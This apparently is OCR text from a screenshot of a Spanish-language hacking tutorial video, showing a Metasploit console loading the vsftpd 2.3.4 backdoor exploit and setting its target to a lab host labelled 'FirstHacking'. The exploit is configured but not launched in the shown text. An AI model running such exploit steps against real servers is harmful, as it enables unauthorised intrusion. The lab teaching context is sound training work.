 Sep 21 | 3:30
192.168.1.218
Coding With ADRI
VICTIMA: FirstHacking:172.17.0.2
WWW.YOUTUBE.COM: PARA SALIR DE PANTALLA COMPLETA, PULSA ESC
msf > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 172.17.0.2
RHOST => 172.17.0.2
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS   172.17.0.2       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.